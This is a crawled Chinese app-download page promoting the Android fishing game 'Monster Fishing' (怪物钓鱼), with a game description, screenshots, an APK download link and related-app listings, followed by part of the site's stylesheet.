

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.360sy.net/rjapk/29402.html
body_size: 7662
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>怪物钓鱼app-怪物钓鱼app下载v0.4.8-新地DJ手游网</title>
    <meta name="keywords" content="怪物钓鱼,怪物钓鱼手机版">
    <meta name="description" content="今天给朋友们推荐这款怪物钓鱼游戏。是一款以怪物钓鱼为主题的休闲游戏。怪物钓鱼游戏画面非常细腻，水的波纹清晰。玩家需要收集更多的金币。捕获的鱼越稀有，称起来就越值钱。">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <link rel="stylesheet" type="text/css" href="http://statics.360sy.net/index/css/style.css">
    <script type="text/javascript" src="http://statics.360sy.net/index/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>
    <script type="text/javascript" src="http://statics.360sy.net/index/js/address.js"></script>
        <link rel="stylesheet" href="http://statics.360sy.net/index/css/detailinfo.css">
    <script>var content = ""</script>
    <script>var difword = ""</script>
    <script>var static_url = "http://statics.360sy.net/"</script>
    <script type="text/javascript" src="http://statics.360sy.net/index/js/pb.js"></script>
    <script type="application/ld+json">
        {
        "pubDate":  2023-01-25 17:44,
        "upDate": 1970-01-01 08:00
        }
     </script>
    <style>
        .appDownHeader a:nth-child(6){
            padding-top: 55px;
        }
    </style>
    <!--<script src="https://data.fengcv.cn/script/5ydj.js"  charset="utf-8"></script>-->
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = ['ht','tps://hm.b','aidu.c','om/hm.j','s?f8e5dbc','feea974ee','28e74641','8cea156e'].join('');
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            var url = window.location.href
            window.location = "http://m.360sy.net"+location.pathname;
        }
    </script>
</head>
<body>
<div class="top2z">
    <div class="w1200 clearfix">
        <h6 class="wl fl"><a href="javascript:;"></a>新地DJ手游网，靠谱的下载站</h6>
        <p class="fl top2nav">
            <a href="/">首页</a>
            <a href="/yxapk/">游戏</a>
            <a href="/rjapk/">软件</a>
            <a href="/zt/">专区</a>
        </p>
    </div>
</div>
<div class="header2z" style="border-bottom: 0px;">
    <div class="w1200 clearfix">
        <div class="logo fl"><a href="/">
                <img src="http://statics.360sy.net/logopc.png" alt="新地DJ手游网">
            </a>
        </div>
        <ul class="nav fr">
            <li>
                <a href="/">
                    <div class="box">
                        <span class="black"><i class="n1"></i>首页</span>
                        <span class="blue"><i class="n1"></i>首页</span>
                    </div>
                </a>
            </li>
            <li >
                <a href="/yxapk/">
                    <div class="box">
                        <span class="black"><i class="n2"></i>游戏</span>
                        <span class="blue"><i class="n2"></i>游戏</span>
                    </div>
                </a>
            </li>
            <li  class='active' >
                <a href="/rjapk/">
                    <div class="box">
                        <span class="black"><i class="n4"></i>软件</span>
                        <span class="blue"><i class="n4"></i>软件</span>
                    </div>
                </a>
            </li>
            <li >
                <a href="/zt/">
                    <div class="box">
                        <span class="black"><i class="n5"></i>专区</span>
                        <span class="blue"><i class="n5"></i>专区</span>
                    </div>
                </a>
            </li>
        </ul>
    </div>
</div>

    <div class="w1200 clearfix">
        <div class="pageCur">
            <span>当前位置：</span>
            <a href="/">首页</a> <i>/</i>
            <a href="/rjapk/">软件</a> <i>/</i>
            <a href="http://www.360sy.net/rjapk/1-1.html">社交聊天</a><i>/</i>
            <span>怪物钓鱼</span>
        </div>
        <div class="left">
            <div class="appDownHeader clearfix">
                <a href="javascript:;" class="imgBox"><img src="http://xdsl.5pcijrl.cn/uploads/167282208148330.png" alt="怪物钓鱼"></a>
                <div style="float: left;">
                    <h1>怪物钓鱼</h1>
                    <ul class="clearfix info" style="width: 637px;">
                        <li><span>软件类型：</span>社交聊天</li>
                        <li><span>更新时间：</span>2023-01-25 17:12</li>
                        <li><span>软件语言：</span>简体中文
                                                                                                                                            </li>
                        <li><span>软件大小：</span>144MB</li>
                        <li><span>软件版本：</span>v0.4.8</li>
                        <li>
                            <div class="gtag">
                                <style>
                                    .gtag span {
                                        display: block;
                                        line-height: 18px;
                                        height: 20px;
                                        overflow: hidden;
                                        zoom: 1;
                                    }
                                    .gtag span i {
                                        color: #C0C0C0;
                                        font-style: normal;
                                        border: 1px solid #DBDBDB;
                                        border-radius: 2px;
                                        margin-bottom: 10px;
                                        padding: 0px 3px;
                                        margin-right: 3px;
                                        display: inline-block;
                                    }
                                    .gtag span a {
                                        color: #17a7ee;
                                        border: 1px solid #17a7ee;
                                        border-radius: 2px;
                                        padding: 0px 3px;
                                        margin-right: 3px;
                                        display: inline-block;
                                    }
                                    .azxz {
                                        display: block;
                                        width: 234px;
                                        height: 59px;
                                        background-color: blue;
                                        line-height: 59px;
                                        text-align: center;
                                        color: #fff;
                                        position: absolute;
                                        left: 34px;
                                        bottom: 10px;
                                    }

                                    .pgxz {
                                        display: block;
                                        width: 234px;
                                        height: 59px;
                                        background-color: orange;
                                        line-height: 59px;
                                        text-align: center;
                                        color: #fff;
                                        position: absolute;
                                        left: 290px;
                                        bottom: 10px;
                                    }
                                </style>
                                <span>
                                                            </span>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="flex" style="float: left;">
                    
                                                                        <a class="azxz" href="http://big.downpp.com/big/100/com.nexelon.monsterfishing2.apk" rel="nofollow" title="怪物钓鱼" style="width: 234px;height: 59px;background:rgb(49, 144, 212);display: block;  line-height:59px; text-align: center;
                                    font-size: 20px;
                                    border-radius: 5px;
                                    color: #fff;
                                    ">
                                <i class="doad"></i>安卓下载
                                                            </a>
                                                                                                                            </div>
            </div>
            <div class="appDownIntro">
                <div class="leftTitle"><h4 class="tt"><i></i>软件介绍</h4></div>
                <div class="content">
                    <p>今天给朋友们推荐这款怪物钓鱼游戏。是一款以怪物钓鱼为主题的休闲游戏。怪物钓鱼游戏画面非常细腻，水的波纹清晰。玩家需要收集更多的金币。捕获的鱼越稀有，称起来就越值钱。</p><h3>怪物钓鱼游戏特点</h3><p>各种成就系统!</p><p>游戏中的一切仍然是一项成就!</p><p>实现成就的各种项目!</p><p>你关心数据消耗吗?</p><p>除了第一次安装，担心数据消耗 全部!</p><p>高品质游戏，随时随地轻松享受!</p><p>完整的多语言支持!</p><p>韩语、英语、繁体中文、日语、法语、德语、印度尼西亚语n</p><h3>怪物钓鱼游戏指南</h3><p>金币似乎用处不大，水族箱中饲饵好像不要钱，觉得应该花金币购买饲饵，并且种类不同，饲饵应按可以缩短鱼类成长时间。溜鱼系统做的很好，建议溜鱼过程中会有几率跳出水面，溅起水花，然后继续溜鱼，提高真实性。</p><h3>怪物钓鱼游戏玩法</h3><p>1.这里是世界顶级钓鱼爱好者。我们将体验更接近现实世界的钓鱼场景;</p><p>2.更多的钓鱼点让你兴奋不已，想去的地方都能在这里找到对应的型号;</p><p>3.除了逼真，还可以在游戏中收集更多道具。您可以通过升级获得更多奖励。</p><h3>怪物钓鱼游戏特色</h3><p>1、高清逼真的游戏画面，给你身临其境的游戏体验!</p><p>2、各种各样的钓鱼比赛等你参加，给你前所未有的刺激快感!</p><p>3、海量丰富的鱼群种类等你解锁，满足爱钓鱼的你!</p><p>4、轻松有趣的游戏玩法，随时随地都可以来上一把!</p>
                </div>

                <div class="appDownImg">
                    <div class="leftTitle"><h4 class="tt"><i></i>软件截图</h4></div>
                    <div class="ztImgBox">
                        <div class="sjtabBox">
                            <div class="btnBox">
                                <div class="sjImgTab">
                                    <div class="swiper-container">
                                        <ul class="clearfix swiper-wrapper">
                                                                                            <li class="swiper-slide">
                                                    <a href="javascript:;">
                                                        <img data-src="http://xdsl.5pcijrl.cn/uploads/167282208326252.jpg" src="http://xdsl.5pcijrl.cn/uploads/167282208326252.jpg" alt="怪物钓鱼">
                                                    </a><span></span>
                                                </li>
                                                                                            <li class="swiper-slide">
                                                    <a href="javascript:;">
                                                        <img data-src="http://xdsl.5pcijrl.cn/uploads/167282208479009.jpg" src="http://xdsl.5pcijrl.cn/uploads/167282208479009.jpg" alt="怪物钓鱼">
                                                    </a><span></span>
                                                </li>
                                                                                            <li class="swiper-slide">
                                                    <a href="javascript:;">
                                                        <img data-src="http://xdsl.5pcijrl.cn/uploads/167282208457615.jpg" src="http://xdsl.5pcijrl.cn/uploads/167282208457615.jpg" alt="怪物钓鱼">
                                                    </a><span></span>
                                                </li>
                                                                                            <li class="swiper-slide">
                                                    <a href="javascript:;">
                                                        <img data-src="http://xdsl.5pcijrl.cn/uploads/167282208558931.jpg" src="http://xdsl.5pcijrl.cn/uploads/167282208558931.jpg" alt="怪物钓鱼">
                                                    </a><span></span>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </div>
                                <div class="turnBtn turnPrev"></div>
                                <div class="turnBtn turnNext"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="game_version">
                    <div class="leftTitle"><h4 class="tt"><i></i>猜你喜欢</h4></div>

                    <ul>
                                                                                <li  style="display:none;" >
                                <a href="http://www.360sy.net/rjapk/4243.html" title="王者荣耀北北北砂云缨的欢迎会" class="bt">王者荣耀北北北砂云缨的欢迎会</a>
                                <span>版本：v1.0</span>
                                <span>大小：7.54MB</span>
                                <a href="http://www.360sy.net/rjapk/4243.html" title="王者荣耀北北北砂云缨的欢迎会" class="down">下载</a>
                            </li>
                                                                                                            <li >
                                <a href="http://www.360sy.net/rjapk/14603.html" title="小蓝视频男男版" class="bt">小蓝视频男男版</a>
                                <span>版本：v2.02.00</span>
                                <span>大小：15.54MB</span>
                                <a href="http://www.360sy.net/rjapk/14603.html" title="小蓝视频男男版" class="down">下载</a>
                            </li>
                                                                                                            <li  style="display:none;" >
                                <a href="http://www.360sy.net/rjapk/14316.html" title="葫芦娃视频" class="bt">葫芦娃视频</a>
                                <span>版本：v3.5.8</span>
                                <span>大小：14.4MB</span>
                                <a href="http://www.360sy.net/rjapk/14316.html" title="葫芦娃视频" class="down">下载</a>
                            </li>
                                                                                                            <li >
                                <a href="http://www.360sy.net/rjapk/12668.html" title="SMTOWN AR" class="bt">SMTOWN AR</a>
                                <span>版本：v1.1.5</span>
                                <span>大小：2.88MB</span>
                                <a href="http://www.360sy.net/rjapk/12668.html" title="SMTOWN AR" class="down">下载</a>
                            </li>
                                                                                                            <li  style="display:none;" >
                                <a href="http://www.360sy.net/rjapk/15617.html" title="女神漫画app" class="bt">女神漫画app</a>
                                <span>版本：v1.0.2</span>
                                <span>大小：10.1MB</span>
                                <a href="http://www.360sy.net/rjapk/15617.html" title="女神漫画app" class="down">下载</a>
                            </li>
                                                                        </ul>
                </div>
                <!---广告1-->
                
                <div class="appDownAbout tabs">
                    <div class="leftTitle"><h4 class="tt"><i></i>专题推荐</h4></div>
                    <ul class="clearfix tabNav">
                                                                                <li  class="active"  ><a href="http://www.360sy.net/zt/syjddzmtqybrjhj.html">使用简单的桌面天气预报软件合集</a></li>
                                                                                                            <li   ><a href="http://www.360sy.net/zt/fcqmdzsbkrjhj.html">非常全面的知识百科软件合集</a></li>
                                                    

                    </ul>
                    <div>
                                                                                                        <div class="tablist"  style="display: block;"    >
                                <div class="clearfix appDownHot">
                                    <a href="http://www.360sy.net/zt/syjddzmtqybrjhj.html" class="imgBox">
                                        <img src="http://xdsl.5pcijrl.cn/uploads/6345c12a2c8da26bbae57f9ebc980fe5.jpg" alt="使用简单的桌面天气预报软件合集"></a>
                                    <div class="tt">
                                        <h4>
                                            <a href="http://www.360sy.net/zt/syjddzmtqybrjhj.html">使用简单的桌面天气预报软件合集</a>
                                        </h4>
                                    </div>
                                    <p class="txt">小编今天整理了几款使用简单的桌面天气预报软件。软件可以在桌面上显示实时的天气信息，包括温度、湿度、风力等，让用户一目了然。软件还提供了天气预报功能，用户可以查看未来几天的天气趋势和预测，帮助他们合理安排出行和活动。桌面天气预报软件还提供了多个城市的天气查询功能，用户可以随时切换城市，了解不同地区的天气情况哦！！</p>
                                </div>
                                <ul class="clearfix applist">
                                                                                                                                                                                                            <li >
                                                <a href="http://www.360sy.net/rjapk/45941.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169200288679886.png" alt="天气预报气象报"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45941.html">天气预报气象报</a>
                                                </h4>
                                                <p class="size">3.39MB</p>
                                                <p class="classly">生活服务</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/45844.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169235221447737.png" alt="雨滴天气"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45844.html">雨滴天气</a>
                                                </h4>
                                                <p class="size">44.60MB</p>
                                                <p class="classly">生活服务</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/45840.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169235256839451.png" alt="微暮天气"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45840.html">微暮天气</a>
                                                </h4>
                                                <p class="size">74.30MB</p>
                                                <p class="classly">生活服务</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/45613.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169209997962221.png" alt="365天气预报"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45613.html">365天气预报</a>
                                                </h4>
                                                <p class="size">11.20MB</p>
                                                <p class="classly">生活服务</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/45532.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169025244333020.png" alt="掌上天气通"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45532.html">掌上天气通</a>
                                                </h4>
                                                <p class="size">MB</p>
                                                <p class="classly">实用工具</p>
                                            </li>
                                                                                                                                                                                                </ul>
                            </div>
                                                                                                            <div class="tablist"     >
                                <div class="clearfix appDownHot">
                                    <a href="http://www.360sy.net/zt/fcqmdzsbkrjhj.html" class="imgBox">
                                        <img src="http://xdsl.5pcijrl.cn/uploads/0beb4a0514cc69dbd2a33bffeca85353.jpg" alt="非常全面的知识百科软件合集"></a>
                                    <div class="tt">
                                        <h4>
                                            <a href="http://www.360sy.net/zt/fcqmdzsbkrjhj.html">非常全面的知识百科软件合集</a>
                                        </h4>
                                    </div>
                                    <p class="txt">小编今天整理了几款非常全面的知识百科软件。软件拥有特别丰富的学习资源，可以直接在里面进行查找学习资源学习，各种想要了解到的知识，应有尽有，无论是数理化还是体育健康动植物等信息都特别丰富，任何有问题的时候都可以打开去操作查询，想要了解到的答案，快速进步，让你不会虚度光阴。现在就可以开启，赶紧快来下载知识百科app吧!</p>
                                </div>
                                <ul class="clearfix applist">
                                                                                                                                                                                                            <li >
                                                <a href="http://www.360sy.net/rjapk/45618.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169224781688053.jpg" alt="汽车百科"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45618.html">汽车百科</a>
                                                </h4>
                                                <p class="size">81.80MB</p>
                                                <p class="classly">学习教育</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/45591.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169224744496186.png" alt="麦田儿童百科"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45591.html">麦田儿童百科</a>
                                                </h4>
                                                <p class="size">94.38MB</p>
                                                <p class="classly">学习教育</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/45588.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/169224762770694.png" alt="有来急救百科"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/45588.html">有来急救百科</a>
                                                </h4>
                                                <p class="size">22.94MB</p>
                                                <p class="classly">实用工具</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/44157.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/168561552421452.png" alt="斑马百科"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/44157.html">斑马百科</a>
                                                </h4>
                                                <p class="size">MB</p>
                                                <p class="classly">学习教育</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li  style="display:none;" >
                                                <a href="http://www.360sy.net/rjapk/43254.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/168975984655923.png" alt="萌娘百科"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/43254.html">萌娘百科</a>
                                                </h4>
                                                <p class="size">77.26MB</p>
                                                <p class="classly">动漫漫画</p>
                                            </li>
                                                                                                                                                                                                                                                                                                                                        <li >
                                                <a href="http://www.360sy.net/rjapk/41603.html" class="imgBox">
                                                    <img src="http://xdsl.5pcijrl.cn/uploads/168835980323297.jpg" alt="喵星百科"></a>
                                                <h4 class="tt">
                                                    <a href="http://www.360sy.net/rjapk/41603.html">喵星百科</a>
                                                </h4>
                                                <p class="size">45.03MB</p>
                                                <p class="classly">实用工具</p>
                                            </li>
                                                                                                                                                                                                </ul>
                            </div>
                                                                        </div>
                </div>
                <!---广告2-->
                
            </div>
        </div>
        <div class="right">
            <!---广告3-->
            
            <div class="rightTag">
                <div class="rightTitle"><h4><i></i>软件栏目分类</h4></div>
                <ul class="clearfix">
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/1-1.html">社交聊天</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/2-1.html">影音视频</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/3-1.html">动漫漫画</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/4-1.html">资讯阅读</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/5-1.html">生活服务</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/6-1.html">摄影美化</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/7-1.html">网购优惠</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/8-1.html">办公助手</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/9-1.html">学习教育</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/10-1.html">实用工具</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/11-1.html">金融理财</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/12-1.html">出行导航</a></li>
                                            <li><a target="_blank" href="http://www.360sy.net/rjapk/13-1.html">休闲娱乐</a></li>
                                    </ul>
            </div>
            <div class="rightApplist">
                <div class="rightTitle"><h4><i></i>热门软件推荐</h4></div>
                <ul class>
                                                                    <li >
                            <a href="http://www.360sy.net/rjapk/14002.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211203095104631.jpeg" alt="小学识字"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/14002.html">小学识字</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/13996.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211203092755889.png" alt="元气桌面小组件"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/13996.html">元气桌面小组件</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/13028.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211118161826854.png" alt="巴乐兔租房"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/13028.html">巴乐兔租房</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/11693.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211028131719286.png" alt="丸子地球"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/11693.html">丸子地球</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/11411.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211020145019158.jpeg" alt="极米招聘"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/11411.html">极米招聘</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/11346.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211019174530848.png" alt="小水圈"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/11346.html">小水圈</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/11321.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211019144844375.png" alt="每日提醒"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/11321.html">每日提醒</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/10584.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20211008143217507.png" alt="如意天气预报"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/10584.html">如意天气预报</a></h4>
                        </li>
                                                                                            <li >
                            <a href="http://www.360sy.net/rjapk/7585.html" class="imgBox">
                                <img src="http://xdsl.5pcijrl.cn/uploads/20210817135820665.png" alt="普通话自考王"></a>
                            <h4 class="tt"><a href="http://www.360sy.net/rjapk/7585.html">普通话自考王</a></h4>
                        </li>
                                                            </ul>
            </div>
            <!---广告4-->
            
            <div class="recomm-game rangk-game">
                <div class="rightTitle"><h4><i></i>软件排行榜</h4></div>
                <ul>
                                                                <li class   >
                            <a href="http://www.360sy.net/rjapk/11315.html">
                                <span>1</span>
                                <div class="info-wrap">
                                    <div class="title">V游盒子</div>
                                    <dl>
                                        <dt><img class="lazy" alt="V游盒子" src="http://xdsl.5pcijrl.cn/uploads/20211019141748309.png" style="display: inline;"></dt>
                                        <dd class="d-t">V游盒子</dd>
                                        <dd class="d-down"><span>立即下载</span></dd>
                                    </dl>
                                </div>
                            </a>
                        </li>
                                            <li class   >
                            <a href="http://www.360sy.net/rjapk/11314.html">
                                <span>2</span>
                                <div class="info-wrap">
                                    <div class="title">熊猫互娱手游</div>
                                    <dl>
                                        <dt><img class="lazy" alt="熊猫互娱手游" src="http://xdsl.5pcijrl.cn/uploads/20211019141218125.png" style="display: inline;"></dt>
                                        <dd class="d-t">熊猫互娱手游</dd>
                                        <dd class="d-down"><span>立即下载</span></dd>
                                    </dl>
                                </div>
                            </a>
                        </li>
                                            <li class   >
                            <a href="http://www.360sy.net/rjapk/11312.html">
                                <span>3</span>
                                <div class="info-wrap">
                                    <div class="title">樱桃清理</div>
                                    <dl>
                                        <dt><img class="lazy" alt="樱桃清理" src="http://xdsl.5pcijrl.cn/uploads/20211019140021349.png" style="display: inline;"></dt>
                                        <dd class="d-t">樱桃清理</dd>
                                        <dd class="d-down"><span>立即下载</span></dd>
                                    </dl>
                                </div>
                            </a>
                        </li>
                                            <li class   >
                            <a href="http://www.360sy.net/rjapk/11311.html">
                                <span>4</span>
                                <div class="info-wrap">
                                    <div class="title">交警在线</div>
                                    <dl>
                                        <dt><img class="lazy" alt="交警在线" src="http://xdsl.5pcijrl.cn/uploads/20211019135646483.png" style="display: inline;"></dt>
                                        <dd class="d-t">交警在线</dd>
                                        <dd class="d-down"><span>立即下载</span></dd>
                                    </dl>
                                </div>
                            </a>
                        </li>
                                            <li class   >
                            <a href="http://www.360sy.net/rjapk/11310.html">
                                <span>5</span>
                                <div class="info-wrap">
                                    <div class="title">animation相机</div>
                                    <dl>
                                        <dt><img class="lazy" alt="animation相机" src="http://xdsl.5pcijrl.cn/uploads/20211019135114823.png" style="display: inline;"></dt>
                                        <dd class="d-t">animation相机</dd>
                                        <dd class="d-down"><span>立即下载</span></dd>
                                    </dl>
                                </div>
                            </a>
                        </li>
                                    </ul>
            </div>
            <!---广告5-->
            
        </div>
    </div>
    <div style="display: none;"></div>
    <div style="display: none;"></div>
<div class="footers">
    <div class="w1200">Copyright © 1998-2021 www.360sy.net All Rights Reserved  邮箱:xindidjyinyuewang@gmail.com

    </div>
</div>

    <script src="http://statics.360sy.net/index/js/silide2.js"></script>
    <script src="http://statics.360sy.net/index/js/jquery.fancybox.min_new.js"></script>
    <link rel="stylesheet" href="http://statics.360sy.net/index/css/jquery.fancybox.min.css">
    <script src="http://statics.360sy.net/index/js/appinfo.js"></script>
    <script type="text/javascript" src="http://statics.360sy.net/index/js/new_jsSrcollImg.js"></script>
    <script type="text/javascript" src="http://statics.360sy.net/index/js/main.js"></script>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script>
        if ($('.flex').children().length == 1) {
            $('.azxz').css('left', '34px')
            $('.pgxz').css('left', '34px')
        }
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://statics.360sy.net/index/css/style.css
body_size: 17385
content:
@charset "utf-8";
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

body, button, input, select, textarea {
    font: 14px/1.5 tahoma, arial, \5b8b\4f53, "Microsoft YaHei";
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
}

address, cite, dfn, em, var {
    font-style: normal;
}


small {
    font-size: 12px;
}

ul, ol, li {
    list-style: none;
}

a {
    text-decoration: none;
    color: #424242;
}

a:hover {
    color: #be2837;
}

sup {
    vertical-align: text-top;
}

sub {
    vertical-align: text-bottom;
}

img {
    border: 0;
    vertical-align: middle;
}

button, input, select, textarea {
    font-size: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

body {
    color: #333333;
    background: #f9f9f9;
    font-family: "Microsoft YaHei";
}

.clear {
    clear: both;
    height: 1px;
    width: 100%;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.hr {
    overflow: hidden;
    width: 100%;
    clear: both;
}

.hr10 {
    height: 10px;
}

.hr20 {
    height: 20px;
}

.hr30 {
    height: 30px;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
    clear: both;
}

.clearfix {
    zoom: 1;
}

.main {
    width: 1200px;
    margin: 0 auto;
}

.none {
    display: none;
}

.block {
    display: block;
}
a:hover{ color: #0078D7; }
.banner .ieBtn i, .title h4 i{ background-image: url(../image/icon.png); }
